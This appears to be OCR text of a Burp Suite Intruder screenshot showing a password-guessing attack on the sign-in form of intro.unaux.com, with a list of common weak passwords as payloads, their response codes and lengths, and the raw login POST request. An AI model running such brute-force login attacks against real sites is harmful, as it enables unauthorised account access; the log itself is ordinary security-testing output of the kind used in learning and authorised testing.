 Attack Save 2. Intruder attack of https://intro.unaux.com
2. Intruder attack of https://intro.unaux.com Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
0 200 488 417
1 password123 200 328 417
2 123456 200 562 417
3 qwerty 200 234 417
4 test123 200 520 417
5 12345 200 241 417
6 letmein 200 590 417
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex \n
1 POST /php/signin.php HTTP/1.1
2 Host: intro.unaux.com
3 Cookie: __test=c11d865e101e516943125da291f112c4
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:144.0) Gecko/20100101 Firefox/144.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 37
10 Origin: https://intro.unaux.com
11 Referer: https://intro.unaux.com/Html/signin.html
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 Connection: keep-alive
20
21 email=test1%40gmail.com&password=pass
Search 0 highlights
Finished